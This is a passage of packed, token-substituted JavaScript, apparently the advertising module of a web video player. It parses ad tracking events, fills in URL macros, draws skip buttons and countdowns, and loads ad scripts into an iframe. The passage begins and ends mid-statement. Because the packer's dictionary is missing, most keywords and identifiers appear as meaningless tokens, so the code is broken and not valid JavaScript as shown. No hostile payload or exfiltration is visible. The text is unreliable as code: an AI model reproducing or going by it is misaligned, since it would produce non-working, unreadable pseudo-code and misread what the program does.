y2=y[j].iT;if(L(y[j].Ko)){if(y[j].Ko.1gs=="1go"){y2=fv(y[j].Ko)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').5c()}if(z&&z!=\'\'){if(x=="KF"){Q.2p=z}F{if(Q.29[x].K(z)==-1){Q.29[x].2u(z)}}if(z.K("k8")&&x=="cM"){Q.k8=z}}}}}}}}C xS(x,x2,3I,pJ){if(L(3I.4v(x)[0])){X(B i=0;i<3I.4v(x).R;i++){B y=at(x2,3I.4v(x)[i]);if(x=="KE"&&y!="rn"){y="2p"}if(y){B n=3I.4v(x)[i].9G;if(pJ==1){!Q.dZ?Q.dZ=[]:\'\';Q.dZ.2u(y)}if(n.R>0){B z=n[0].iT.1t(/\\s+/g,\' \').5c();if(y=="8U"){y="cM"}if(y=="Lg"){B xR=at("a6",3I.4v(x)[i]);if(xR){if(!L(Q.iy)){Q.iy=[]}Q.iy.2u(6N(xR));y=y+\'42\'+6N(xR)}}if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y].2u(z)}}}}}C KT(3I){if(L(3I.4v("kN")[0])){B ct="1dU";X(B i=0;i<3I.4v("kN").R;i++){B xi=3I.4v("kN")[i];B y=at("1L",xi);if(y){B z=\'\';if(L(xi.9G[0])){if(L(xi.9G[0].iT)){z=xi.9G[0].iT.1t(/\\s+/g,\' \').5c()}}B 9t=xi.4v(ct);B pJ;if(9t.R>0){xi=9t[0];y==\'1c0\'?pJ=1:\'\';y=ct}if(y==ct){xS("KU","1a",xi,pJ)}if(y=="or"){o.Y.wo(t("kN",3I,i))}if(y=="i7"){o.Y.a8(t("kN",3I,i))}B 7V=L(o.S)?o.S.1k():0;if(y=="1bs"&&(7V>120||7V==0)){if(z==\'1\'){if(aF=="8G"){5V.K("vr=1")>0?o.Y.a8(5V.1t("vr=1","vr=5")):\'\';5V.K("vr=5")>0?o.Y.a8(5V.1t("vr=5","vr=9")):\'\'}if(aF=="8l"){5V.K("vr=2")>0?o.Y.a8(5V.1t("vr=2","vr=6")):\'\';5V.K("vr=6")>0?o.Y.a8(5V.1t("vr=6","vr=10")):\'\'}if(aF=="gk"){5V.K("vr=3")>0?o.Y.a8(5V.1t("vr=3","vr=7")):\'\';5V.K("vr=7")>0?o.Y.a8(5V.1t("vr=7","vr=11")):\'\'}if(aF=="jH"){5V.K("vr=4")>0?o.Y.a8(5V.1t("vr=4","vr=8")):\'\';5V.K("vr=8")>0?o.Y.a8(5V.1t("vr=8","vr=12")):\'\'}}}F{if(y==\'6P\'&&L(Q.fb)){y=y+\'1bq\'}if(y=="Le"||y=="rn"||y=="qI"||y=="R1"||y.K("lq")==0){if(y.K("lq")==0){if(!L(Q.29.6K)){Q.29.6K=[]}Q.29.6K.2u(2O(y.1n(6)))}if(!L(Q.29[y])){Q.29[y]=[]}Q.29[y].2u(z)}F{if(y.K("4M")>-1&&z!=-1){z=6N(z)}if(y.K("1bn")>-1){z=LL(z)}if(y=="U"){B kQ=3I.4v("kN")[i].4v("1h");if(kQ.R>0){X(B i2=0;i2<kQ.R;i2++){if(at("id",kQ[i2])){Q["eu"+at("id",kQ[i2])]=at("1bl",kQ[i2])}}}}if(y=="LR"){if(z>0&&v.LV!=0&&L(o.3W)){if(o.3W<z){1g("3A 3W",(o.3W+"<"+z));js("LV",(o.3W+"<"+z));Q.2N=1M;Q.kb=I}}}if(y=="1bg"){if(z){js(z,8C())}}if(y=="1b4"){Q.kO=1}if(Q.2X.1bf==1&&z.6v().K(\'//\')==-1){if(!L(Q.2X[y])){Q.2X[y]=z}}F{Q.2X[y]=z}}}}}}}C Mv(x,3I){B r="";B 8g=[];B mf=3I.4v(x);if(L(mf[0])){X(B i=0;i<mf.R;i++){B y=mf[i];B 1L=at("1L",y);B 3u=at("LC",y);r=fv(y);if(1L){Q.KR=1L;if(1L.K("GS")>-1&&3u=="4C"){if(Q.cP&&mf.R>1){}F{Q.5j=H;o.rV=0;1o}}if(1L.K("8g")>-1){B m={};m.x=r;if(at("1b",y)){m.w=at("1b",y)}8g.2u(m)}if(1L.K("8c")>-1){if(8g.R==0){Q.ar=H;1o}}if(1L.K("b6")>-1){if(8g.R==0){Q.ar=H;Q.Hi=H;1o}}}}}if(8g.R>0){r=8g[0].x;B w=0;X(B i=0;i<8g.R;i++){if(8g[i].w){if(8g[i].w>w){r=8g[i].x;w=8g[i].w}if(8g[i].w>=o.3o){J 8g[i].x}}}}J r}C fv(x){if(x){B y=x.fv;if(y){J y.1t(/\\s+/g,\' \').5c()}}}C Lq(x,cS){if(x.K("cC")==0){M5=H;x=KC(x);1g("LX "+Q.cC);x=Q.cC!=\'\'?x:\'\'}if(x.K(\'4U\')==-1&&v.1b7==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'Bp=(4U)\'}x=xB(x);x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(EV\\)/g,q9());x=x.1t(/\\(Qr\\)/g,q9());x=x.1t(/\\(1bh\\)/g,o.xq);x=x.1t(/\\(qx\\)/g,o.qx);x=x.1t(/\\(GA\\)/g,gE(o.gZ));x=x.1t(/\\(hA\\)/g,gE(1Y(v.gG,26.hA)));x=x.1t(/\\(1bv\\)/g,gE(1Y(v.gG,26.hA)));x=x.1t(/\\(4U\\)/g,2j.4U());x=x.1t(/\\(LW\\)/g,v.LW);x=x.1t(/\\[4U\\]/g,2j.4U());x=x.1t(/\\(qb\\)/g,(o.ab?1:0));x=x.1t(/\\(3l\\)/g,(o.3l?1:0));x=x.1t(/\\[1bO\\]/g,2j.4U());x=x.1t(/\\(1b\\)/g,o.3o);x=x.1t(/\\(bs\\)/g,1Y(o.bs,0));x=x.1t(/\\(1bx\\)/g,(o.S?o.S.3L().1b:\'\'));x=x.1t(/\\(1bG\\)/g,(o.S?o.S.3L().1f:\'\'));x=x.1t(/\\(5y\\)/g,3Z("5y"));x=x.1t(/\\(1f\\)/g,o.4t);x=x.1t(/\\(1k\\)/g,o.S?o.S.1k():0);x=x.1t(/\\(3W\\)/g,(L(o.3W)?o.3W:-1));if(x.K("(qa)")>0){o.1q.tv?x=x.1t(/\\(qa\\)/g,"1bE"):\'\';if(o.1q.2i){x=x.1t(/\\(qa\\)/g,"2i")}F{x=x.1t(/\\(qa\\)/g,"Oy-Q8")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(bj"+y+":")>0){B re=1m nZ(\'\\\\(bj\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.lV(re);if(to.R>0){B 1A=to[0].1n(to[0].K(":")+1);1A=1A.1n(0,1A.K(")"));if(y==\'\'){v.hc=1A*1;v.wh=1A*1}F{v[\'wh\'+y]=1A*1}}x=x.1t(re,\'\')}}if(x.K("(Fi)")>0){B cn=8J.Fi||8J.1au||8J.1at;x=x.1t(/\\(Fi\\)/g,((1P(cn)!="1M"&&1P(cn.1L)!="1M")?cn.1L:"1M"))}x=xB(x);if(cS!=H){v.LS==1||x.K("LS")>0?Q.HV=1:\'\'}if(x.K("3x://")==0){x=\'//\'+x.1n(7)}J x}C 6N(x){B y=x.2L(":");B z=0;if(y.R==3){z=2O(y[0])*wW+2O(y[1])*60+2O(y[2])}if(y.R==2){z=2O(y[0])*60+2O(y[1])}J z}C LL(x){B 1X;if(x){1X=1Q(\'1X\');1X.1U=x;J 1ae(1X.fv)}F{J 1ad 0}}C 2P(x,96){if(L(Q)){if((L(Q.cC)&&v.zT==0)||Q.8k=="5F"||Q.8k=="ec"){}F{96>0?js(("4B"+x),96):js("4B"+x)}if(L(Q.29[x])){X(B i=0;i<Q.29[x].R;i++){1g("3A "+x);B 2w=I;B z=Q.29[x][i];if(96>0){if(z.K("[zo]")>0){z=z.1t("[zo]",96)}}if(z.K("(1j)")>0){z=z.1t("(1j)",F4)}if(z.K("(1c)")>0){z=z.1t("(1c)",gE(5V))}z=xB(z);z=z.1t("(qb)",(o.ab?1:0));if(z.K(".k8")>0){z=z+"&h="+(L(v.gG)?v.gG:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.46==\'a1\'?\'&r=1\':\'\')+\'&s=\'+o.xq}if(!2w){eB(z)}}}}}C pL(x,y){if(!L(Q.29[y])){Q.29[y]=[]}if(x){B z=x.2L(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(4U\\)/g,4U(2h,4l));if(Q.29.K(y)==-1){Q.29[y].2u(z[i])}}}}C xB(x){x=x.1t(/\\(3W\\)/g,(L(o.3W)?o.3W:-1));if(1P v.ac=="5t"){2T{v.ac=v.ac.1t(/\'/ig,\'"\');v.ac=6O.9c(v.ac)}2E(e){1g(e)}}if(1P v.ac=="2k"){X(B y in v.ac){if(v.ac.2M(y)){X(B i=0;i<5;i++){x=x.1t(y,v.ac[y])}}}}J x}G.i9=C(){o.Y.C1(Q)};G.Vi=C(){iA=I};G.dg=C(){J aj};G.6q=C(x){J Q?Q[x]:I};G.AJ=C(){J 1M};G.BE=C(x){J eL.K(x)>-1};C KC(x){if(x.K(\'[iu]\')>0){B 1A=x.K(\'[iu]\');B 8H=x.1n(1A+5,x.K(\'42\')-(1A+5));pL(8H,\'cM\');pL(8H+\'fc\',\'7f\');x=x.1n(0,1A)+x.1n(x.K(\'42\'))}if(x.K(\'[KQ]\')>0){B 1A=x.K(\'[KQ]\');B 8H=x.1n(1A+6,x.K(\'**\')-(1A+6));pL(8H,\'cM\');x=x.1n(0,1A)+x.1n(x.K(\'**\')+2)}if(x.K(\'1bZ\')==0){Q.iK=x.1n(6,4);Q.cC=x.1n(10,x.K(\'42\')-10)}F{Q.cC=x.1n(3,x.K(\'42\')-3)}if(Q.iK){B xx=\'9H://\'+Q.iK+\'-1do.KS.6D/\'+Q.iK;o.Q?o.Q.iu(xx):\'\';pL(xx,\'cM\')}x=x.1n(x.K(\'42\')+1);J x}C KP(x){if(x){Q.a1=[];Q.a1.1b=at("1b",x);Q.a1.1f=at("1f",x);B 7V=at("1d3",x);if(7V){Q.1k=6N(7V)}Q.a1.L0=at("L0",x);Q.2N=fv(g("La",x));df("1dp",x);B so=at("fb",x);if(so){!Q.2X?Q.2X=[]:\'\';Q.2X.6P=6N(so)}Q.2p=fv(g("1dL",x))}}C N1(){if(o.62){2T{o.62.np()}2E(e){1g(o.62,e)}o.62=1M}}};B wd=C(){B Q;B 4n=o.1dJ;B no=[\'fg\',\'2i\',\'xy\',\'tv\',\'lg\',\'1dH\'];o.4b=1Q("1X");P(o.4b,{"1u":"2y","1e":0,"1i":0,"1b":"100%","1f":"100%","2a-1v":(L(v.NU)?v.NU:"#4T")});o.2e.1N(o.4b);if(!o.1q.2i){o.4b.1w("ch",6l,I);o.4b.1w("11A",5H,I)}B 2q=1Q("8m");o.4b.1N(2q);o.4b.E.4j=1dE;1D(o.4b);P(2q,{\'1b\':\'100%\',\'1f\':\'100%\',\'2k-i5\':\'om\',\'7q-1f\':\'2x\',\'5p-1f\':\'22\',\'7q-1b\':\'2x\',\'5p-1b\':\'22\'});if(v.k9!==1){P(2q,{\'3D\':1})}4c(2q,{\'5r\':\'2x\',\'x-41-6M\':\'1dC\',\'41-gT\':H,\'4O\':\'3w\',\'gT\':\'1\',\'2G\':\'I\'});if(v.fX==1||v.FS==1){2q.3l=H;4c(2q,{\'3l\':\'H\'})}B 1k;B 51;B U;B 8L,jD;B b0;B qM;B e2;B 5l;B 9w;B kT;B 1dv;B db;B 7Q;B 8N;B 6r;B 6B;B 7n;B oX;B 2H;B ER;B n4;B d1;B vV;B vZ;B vP;B GH;B kB;B GL;B uR=1;B s7;B jV=I;B hk=I;B N9=I;B yg=I;B lb=I;B ci=I;B mq=I;B vY=I;B n1;B 5x=I;B iW=0;B uZ=0;B uY=0;B n8;B cP;B uU=I;B MK=I;B v8=I;B uQ="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S 4p=\'"+v.ow+"\' 3f-1b=\'0\' d=\'m2.Mx,6.Mu,6.Mt.Ms,Mo.Ml,4.Me.MN,-15l-4.MV,4.MO-3.MM,MB,-0.1cV.1cp,-0.1co-0.1ck,-0.FM -0.1ci,-0.FM -0.1cc,0.1cb-0.Np,0.1c3 -0.Np,0.1cs 0.NS,1.1cI,-0.1cG.1cE,0.1cC 0.Ng,1.Nw 0.Ng,2.1cv,1.1fw -0.15G,1.1cw -0.1cx,2.1cy-0.N3,0.FM -0.N3,0.1cA -0.NS,1.1cB.1cD,0.1cF 0.1cu,0.1cH 0.1cJ,0.NM.1cK,0 0.1cL,-0.1cM 0.1cN,-0.NM.1cP,-0.1cQ 1.1cR,-2.1cS 1.1cT,-3.1cU.1cr,-1.1c2 -0.1c4,-2.1c5 -1.1c6,-3.1c7,-0.1c8.1c9,-1.1ca-0.NJ,0.FE -0.NJ,0.1c1 0,1.1cd.1cf,1.1cg 1.NC,2.1ch 1.NC,4.1cj,1.1cl -0.1cm,3.1cn -1.Nw,4.1cq-0.MZ,0.1ct -0.MZ,0.1dr 0,1.1dt.1du,0.1dw 0.1dx,0.1dy 0.1dz,0.1dA.1dB,0 0.1dD,-0.1ds 0.1dF,-0.1dI.1dK,-1.1dM 2.1dN,-3.1dO 2.1dP,-5.1dQ.1dR,-2.1dS -0.MS,-4.1dG -2.1dq,-5.1dc-0.1cZ,-0.FE -0.1d0,-0.FE -0.1d1,1d2\'/></g></2c>";B LB="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S 4p=\'"+v.ow+"\' 3f-1b=\'0\' d=\'m2.Mx,6.Mu,6.Mt.Ms,Mo.Ml,4.Me.MN,-15l-4.MV,4.MO-3.MM,MB,-0.1d7\'/><5S d=\'1d8.125,12.1d9-2.q5,-2.ME.xG,-2.xE-1.MC,-1.1da-2.q5,2.xE-2.q5,-2.xE-1.MC,1.1cY.xG,2.xE-2.q5,2.1db.1dd,1.1de.xG,-2.ME.xG,2.q5\' 4p-1I=\'2b\' 3f-1I=\'2b\' 3f-1b=\'0\' 4p=\'"+v.ow+"\'/></g></2c>";B 8U=I;B gP=0;B 9D=0;B fj;B s0;B Qz;B 1df;B cZ;B 4u=I;B 6A=I;B oa=I;B EK;B nq=[];B ee=[];B Gx=H;B yN=I;if(v.k9!==1){B pp=2q.1F();if(pp!==1M){pp.a3(C(){}).2E(C(2I){if(2I.8i.K("1dg")>0){1g("1F 4H");2q.3l=H;4c(2q,{\'3l\':\'H\'})}})}}G.1o=C(x){if(L(8L)){1g("3A 1o "+(x==1?x:\'\'));js("1dh",8C());x==1?h0():43()}};G.Go=C(x){5x?1E(2q):\'\';2q.1T=0.4;1k=0;51=I;U=H;8U=I;gP=0;5x=I;uZ=0;iW=0;Q=x;7o=I;s0=[];MK=H;if(Q.cP&&!Q.5j){if(1P ML!=="1M"){cP=1m ML(Q,2q)}}1E(o.4b);if(L(Q.2X.U)){if(Q.2X.U===0||Q.2X.U==="0"){U=I}}if(Q.m6==1||v.1dj==1){if(Q.EQ==1){Q.5j?U=I:\'\'}F{U=I}}if(Q.xI==1){U=H}if(o.U){if(o.U.eU()){o.U.bE()}}if(L(Q.cC)){Q.1dl=1}if(Q.5j&&v.1dm==1){43(\'NO 4C\');J}B 2w=I;if(L(Q.2N)){if(Q.2N.K(\'4u.6D/\')>-1||Q.2N.K(\'nj.be/\')>-1){4u=H}if(v.6A==1&&Q.2N.K(\'6A.6D/\')>-1){6A=H}if(Q.2N.K(\'.oa\')>-1){oa=H}if(Q.8k=="5F"){X(B i=0;i<no.R;i++){if(Q.2N.K(\'[xJ\'+no[i]+\']\')>-1){Q.2N=Q.2N.1t(\'[xJ\'+no[i]+\']\',\'\');if(o.1q[no[i]]){43("no "+no[i]);2w=H;1o}}}}}if(!2w){if(Q.ar||Q.5j||4u||6A){7n=1Q("1X");o.4b.1N(7n);P(7n,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%"})}if(4u){cZ=1m AA(\'5F\'+Q.2N,7n)}if(6A){cZ=1m 1dn(\'5F\'+Q.2N,7n)}if(!4u&&!6A){B dp=Q.ar?7n:2q;if(o.1q.2i){dp.3N("dL",mk);dp.3N("b3",mS);dp.3N("dJ",kU)}F{dp.3N("2p",kU)}B EN=H;if(L(Q.2X.vN)){EN=Q.2X.vN==1}if(EN){if(o.1q.2i){dp.1w("dJ",kU);dp.1w("dL",mk);dp.1w("b3",mS)}F{dp.1w("2p",kU);P(dp,{"4O":"3w"})}}}EM();8L=1Q("1X");P(8L,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2r":"22","4O":"3w","z-Bl":1});o.4b.1N(8L);jD=1Q("1X");P(jD,{"1u":"2y","1i":"50%","1e":"50%","3c-1e":-10,"3c-1i":-10,"4O":"3w","2a":"6m(0,0,0,0.5)","2Y-6b":20,"1b":20,"1f":20,"3d":"bA DA bA Fu","4j":1});if(o.1q.7Y&&o.1q.fg){P(jD,{"9e":"3"})}F{P(jD,{"2Q":"1S(3)"})}jD.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'><g><5S d=\'m4.1b3,3.1bY-0.1aB,13.1aC.1aD,-6.1aE-10.1aF,-6.1aG\' 4p=\'#4o\'/></g></2c>";8L.1N(jD);8L.1w("2p",kU);if(Q.Hk&&oa){qM=1Q("1X");P(qM,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","bm":"22","2a":"1c("+Q.Hk+") 50% 50% no-fL","2a-3L":"om"});o.4b.1N(qM)}if(b0){qO(\'b0\')}b0=1Q("1X");P(b0,{"1u":"2y","1i":"50%","1e":"50%","bm":"22","4j":1});if(v.kd.1C&&v.1aI!=0){Hr(v.kd.1C,v.kd.1v,b0);o.4b.1N(b0);v.kd.1S?P(b0,{"2Q":"1S("+v.kd.1S+")"}):\'\';Q.nw=H}if(U||v.1aJ==1){if(Q.NK==0){}F{if(v.FW==1){e2=1Q("1X");P(e2,{"4f-3L":1Y(v.1aL,14)*1Y(v.7d,1),"1v":v.NL,"1u":"2y","1i":1Y(v.1aA,0),"1e":1Y(v.1aN,0),"2a-1v":4h(v.NN,1Y(v.1aQ,0)),"1I":1Y(v.1aR,1),"3d":"f4 ao f4 ao","6W-fV":"2Y-6W","4j":1});o.4b.1N(e2);cg(e2);Q.H9=3g("cq");if(L(v.Hb)){if(v.Hb!=\'\'){Q.H9=v.Hb}}o.Y.Vh();e2.1U=Q.H9+(v["4B"+o.46+"42"+"WT"]==1?(o.vI<=o.l3?(o.l3>1?\' \'+o.vI+\'/\'+o.l3:\'\'):\'\'):\'\')}}}if(U){if(L(Q.fU)){if(Q.fU==="0"||Q.fU==="-1"){P(e2,{"1i":-2h})}F{if(Q.fU!=="1"){if(Q.fU=="TR"||Q.fU=="BR"){P(e2,{"2v":0,"1e":"2x"})}if(Q.fU=="BR"||Q.fU=="BL"){P(e2,{"2S":0,"1i":"2x"})}}}}if(L(Q.2X.vg)){if((o.1q.2i&&v.Ne==0)||Q.2X.vg==\'\'){}F{if(!L(5l)){5l=1Q("1X");P(5l,{"1u":"2y","2S":1Y(v.1aW,50),"3c-1e":"2x","3c-2v":"2x","1e":0,"2v":0,"4f-3L":1Y(v.1aY,(o.1q.2i?12:14))*1Y(v.7d,1),"1v":v.N4,"2r":"1b0","1b":"50%","1K-8o":"5i","4j":1});4c(5l,{"id":"1aO"+v.id});5l.1U="<N7 E=\'2a:"+4h(v.N6,1)+";3d:FV FY;2Y-6b:bn;2r:bi-4e;4O:3w\'>"+Q.2X.vg+"</N7>";o.4b.1N(5l);if(Q.2p==\'\'&&Q.5j){uP(5l);P(5l,{"3w-29":"22"})}F{5l.Lz.1w(\'2p\',Eu)}v.GB==1?\'\':3h(5l);if(!o.59&&!o.1q.2i){}F{1G(C(){5f(5l)},4z)}}F{5f(5l);5l.1U=Q.2X.vg}}}F{if(L(5l)){3h(5l)}}9w=1Q("1X");G8(9w,1Y(v.Lb,10),10,uQ,Lh);if(L(Q.Na)){B 1A=Q.Na;if(1A==="0"){1D(9w);P(9w,{"1i":-2h})}F{if(1A!=="1"){if(1A=="TR"){P(9w,{"2S":"2x","1i":10,"2v":10})}if(1A=="TL"){P(9w,{"2S":"2x","1i":10,"2v":"2x","1e":10})}if(1A=="BL"){P(9w,{"2S":10,"2v":"2x","1e":10})}}}}v.1a8==1?3h(9w):\'\';7Q=1Q("1X");o.4b.1N(7Q);7Q.1U=\'<2c id="1a9\'+v.id+\'" 1b="20" 1f="20" 1aa="0 0 10 10" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" E="2Q:r5(-1ab);e1:1e"><f6 r="9" cx="10" cy="10" 4p="cu" 3f-N2="56.48" 3f-Nd="0" 3f-1b="2" E="3f:\'+v.Ht+\';1I:0.3"></f6><f6 id="Rd\'+v.id+\'" r="9" cx="10" cy="10" 4p="cu" 3f-N2="56.48" 3f-Nd="0" 3f-1b="2" E="3f:\'+v.Ht+\';1I:0;-41-2Q-oD: 5i 5i;2Q-oD: 5i 5i;"></f6></2c>\';P(7Q,{"2Y-6b":30,"3d":5,"6G":"3z","1f":"2x","1f":20,"1u":"2y","2S":1Y(v.Gh,10),"1e":10,"2Q-oD":"5i 5i","5e":"2a-1v 0.2s 3n","4j":1,"2a-1v":4h(v.Nk,1Y(v.1ag,0.5))});if(L(Q.Nl)){if(Q.Nl==0){P(7Q,{"1i":-2h})}}6r=1Q("1X");P(6r,{"3d":"bA ei 0 1ai","e1":"1e","2r":"bi-4e","4f-3L":1Y(v.GJ,16)*1Y(v.7d,1),"1v":v.Nn,"KV":"3z","5e":"2a-1v 0.2s 3n,1I 0.2s 3n","2r":"22","4j":1});6r.1U=3g("6R");if(L(Q.2X.HL)){Q.2X.6P=Q.2X.HL}if(v.pg==1){o.4b.1N(6r);P(6r,{"3d":10,"e1":"22"});pc()}F{7Q.1N(6r)}8N=1Q("1X");P(8N,{"1u":"2y","1i":-100,"2v":0,"1b":40,"1f":40,"3d":10,"1I":0,"KV":"3z","5e":"2a-1v 0.2s 3n,1I 0.2s 3n","4O":"3w","6W-fV":"2Y-6W","4j":1});8N.1U=\'<2c 1b="20" 1f="20" ye="0 0 20 20" 3O="3x://3B.w3.3C/4l/2c"><5S d="M1 1am 19" 3f="\'+v.HB+\'" 3f-1b="3" 3f-bu="uB"/><5S d="1an 1ao 19" 3f="\'+v.HB+\'" 3f-1b="3" 3f-bu="uB"/></2c>\';Hw();o.4b.1N(8N);8N.9l=Lm;8N.1w(\'ch\',C(){P(8N,{"2a-1v":4h(v.Gq,1Y(v.KZ,0.5)+0.3)})});8N.1w(\'e0\',Hw);C Hw(e){P(8N,{"2a-1v":4h(v.Gq,1Y(v.KZ,0.5))})}if(L(Q.2X)){if(L(Q.2X.6P)){if(Q.2X.6P>0&&Q.2X.6P<100){6r.1U=3g("AP")+Q.2X.6P;Gu()}}}if(L(Q.L5)&&v.pg!=1){B 1A=Q.L5;if(1A==="0"||1A==="-1"){P(6r,{"2S":-100})}F{if(1A!=="1"){if(1A=="TR"){P(7Q,{"2S":"2x","1e":"2x","1i":10,"2v":10});P(8N,{"1i":0,"1e":0,"2v":"2x"})}if(1A=="TL"){P(7Q,{"2S":"2x","1i":10,"1e":10})}if(1A=="BR"){P(7Q,{"1e":"2x","2S":10,"2v":10})}}}}if(v.pg==1){P(9w,{"2S":1Y(v.Lb,10),"1e":50,"2v":"2x"});P(6r,{"e1":"22","1u":"2y","2S":(v.Gh?v.Gh:10),"2v":0})}}if(v.FS==1){db=1Q("1X");P(db,{"2a":v.KD,"3d":"1aw ei wb bn","1u":"2y","1i":"50%","1e":-4z,"4f-3L":16*1Y(v.7d,1),"3c":"-bn 0 0 -f4","1v":v.Gb,"4O":"3w"});db.E.4j=1b1;o.4b.1N(db);B vs=uQ;B rg=nZ(v.ow,\'g\');vs=vs.1t(rg,v.Gb);db.1U=3g("OB")+\' &e8; <8M E="e1:2v;3c-1i:-DA">\'+vs+\'</8M>\';db.9l=kz}if(v.1bw==1&&v.oN){kT=1Q("1X");G8(kT,50,10,(o.2m?v.oN.kv:v.oN.1C),Lw)}6H("1by",Q.8k);6H("KK",Q.2V);6H("1bz",8C());if(Q.ar){3h(9w);if(Q.Hi){B 9J=26.1Q(\'b6\');9J.vn="no";9J.9k=Gs;9J.3V=Q.2N;P(9J,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2Y":0});o.4b.1N(9J)}F{B 8c=1m xa();8c.9k=C(){7n.E.1bA="1c(\'"+Q.2N+"\')";7n.E.1bB="mb";Gs()};8c.hR=C(){43(Li)};8c.3V=Q.2N}}jV=I;lb=I;ci=I;hk=I;yg=I;mq=I;vY=I;if(Q.5j){if(Q.KW){2H=2t("1m "+Q.KW+"()");v.oZ=0;GI()}F{6B=26.1Q(\'b6\');6B.id="1bC";6B.Hx="3D";6B.vn="no";6B.7J(\'1bD\',\'\');if(v.oZ==1){P(6B,{"1u":"2y","1i":"0","1e":"0","1b":"100%","1f":"100%","2Y":0});3h(7n)}F{P(6B,{"1b":0,"1f":0})}o.4b.1N(6B);B vt=26.1Q(\'vt\');vt.9E=o.9E;if(6B.aH){6B.aH.26.4v(\'mZ\')[0].1N(vt)}n4=6w(GT,100);zf("6B");2J(d1);d1=1G(QB,v.hc*2h)}}if(!Q.5j&&!Q.ar){if(4u||6A){GM()}F{2q.1w(\'U9\',tY);2q.1w(\'2I\',pb);2q.1w(\'8Y\',8n);2q.1w(\'9F\',ah);2q.1w(\'I8\',8t);2q.1w(\'lB\',j9);2q.1w(\'p7\',iL);2q.1w(\'I7\',dV);2q.1w(\'I6\',ey);2q.1w(\'9K\',9d);2q.1w(\'I5\',b5);2q.1w(\'Lg\',Rx);4c(2q,{\'3V\':x.2N});if(v.bt!=-1){2q.1T=v.bt}F{2q.1T=v.1T}GM();if(v.k9!=1){EE()}F{js(\'QG\')}}}1G(Lt,4s)}};C G8(x,b,r,i,f){P(x,{"1u":"2y","2S":b,"2v":r,"1K-8o":"5i","4O":"3w","2Q":"1S(1)","2Y-6b":30,"1f":30,"1b":30,"3d-1i":5,"6W-fV":"2Y-6W","4j":1,"5e":"2a-1v 0.2s 3n"});x.1U=i;o.4b.1N(x);uP(x);qB(x,\'#fZ\');x.9l=f;x.1w(\'ch\',LK);x.1w(\'e0\',G7);G7(2b,x)}C G7(x,y){B z=x?x.3H:y;P(z,{"2a":4h(v.G3,1Y(v.LN,0.5))})}C LK(x,y){B z=x?x.3H:y;P(z,{"2a":4h(v.G3,1Y(v.LN,0.5)+0.3)})}C pc(){P((v.pg==1?6r:7Q),{"2a-1v":4h(v.v4,1Y(v.GK,0.5))})}C Gs(){uY=0;L(Q.1k)?1k=Q.1k:1k=10;n8=6w(8t,100);8t();2P("1O",H)}C EE(){B pp=2q.1F();if(pp!==1M){pp.a3(C(){}).2E(C(e){1g("ZD 3A",e.8i);if(Q.LI==1){3j(H);o.Y.BW()}F{if(!7o&&!5x){bx();B pE=2q.1F();pE.a3(C(){}).2E(C(e){1g("ZG 3A",e.8i);3j(H);o.Y.BW()})}}})}GL=1G(QC,v.hc*2h);yg=H}C GT(){2T{if(6B.aH){3m(n4);zf("GT");B M0=\'<!1bP GR><GR><mZ><1bQ 1bR="1bS-8"></mZ><3J E="3c:0;3d:0"><fQ 1L="1K/GS" 3V="\'+Q.2N+\'"></fQ><fQ 1L="1K/GS">1H.bK.ol("M4","*");</fQ></3J></GR>\';1H.1w("8i",GN);6B.aH.26.3i();6B.aH.26.rY(M0);6B.aH.26.aJ()}}2E(e){1g("4C 2e 2I");43(eh)}}C GN(e){if(e.2C==\'M4\'){1H.3N("8i",GN);M6()}}C M6(){if(6B.aH){B fn=6B.aH[\'1bL\'];if(fn&&1P fn==\'C\'){2H=fn();if(2H){GI()}F{43(za)}}F{43(za)}}}C GM(){if(v.bt==0||(o.3l&&v.LF!=1)||Q.4H==1||(v.fX==1&&!o.59&&!o.1q.2i)||2q.3l||2q.1T==0){Q.4H!=-1?bx():\'\'}}C Lt(){Gx=I}C tY(){}G.PO=C(){1k=cZ.1k();6H("rN",1k);jy();EK=6w(G.Rf,4s);if(v.bt==0||o.3l||(v.fX==1&&!o.1q.2i)){bx()}};G.Pj=C(){43()};G.1bu=C(){9d()};G.1b5=C(){jy()};G.Pr=C(){8n()};B 7o=I;C 6l(){if(!4n){if(5l){5f(5l)}if(v.fX==1&&!o.1q.2i){kz();if(v.1b6==1){v.fX=0}}}4n=H}C dV(){if(2q.gy>0&&v.lK==1&&v.Qx==1){o.Y.uJ(2q.q3/2q.gy,H)}}C 5H(){if(4n){if(5l){v.GB==1?\'\':3h(5l)}if(v.fX==1&&!o.1q.2i){3m(fj);bx()}}4n=I}C pb(){B LE=2q.2I.96;if(LE==4){43(1b8)}F{43(Li)}}C 43(x){if(!7o&&!5x){7o=H;1g("3A 8m 9F 2I "+x);if(2H){X(B gX in de){if(de.2M(gX)){2H.Sm(de[gX],gX)}}}2P("7f",I,x>0?x:dq);3m(ER);3m(n4);3m(kB);z5();o.Y.j0()}}C h0(){2P("5d");z5();if(!5x){5x=H;o.Y.c6()}}C z5(){2J(vP);2J(GH);2J(d1);2J(vV);2J(vZ);2J(GL)}C 8n(){if(!ci){2P("pf",H)}h0()}C Lm(){2P("aJ",H);B d=1m 5T();o.9v=d.7x();o.jX=H;jF("yf","3A m7");v["4B"+o.46+"Lo"]==1?o.Y.fD():h0()}C rl(){B d=1m 5T();o.9v=d.7x();o.jX=H;1g("3A m7");jF("yf","3A 